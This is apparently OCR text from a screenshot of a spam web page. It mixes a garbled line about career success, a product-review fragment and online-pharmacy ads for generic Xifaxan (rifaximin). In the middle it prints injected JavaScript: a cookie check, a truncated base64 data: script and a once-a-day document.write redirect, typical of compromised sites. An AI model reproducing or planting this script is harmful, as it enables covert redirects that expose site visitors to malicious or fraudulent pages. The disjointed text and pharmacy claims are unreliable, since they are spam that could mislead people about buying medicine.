
another measurement of triumphing in your own existence besides
money is the way significantly you’ve triumphed in your occupation.
Superb quality for the money.
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|
{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
cheapest Rifaximin Best Place To Buy in Mountain Lake
Park, MD * Discounts And Free Shipping Applied * Online
Pharmacy
Follow this link to Order Generic Xifaxan (Rifaximin) NOW! Generic
Xifaxan Rating 4.8 stars, based on 91 comments Price from $ 1.06
Per pill Billig Online Xifaxan LaCombien Generic Xifaxan UsBuy...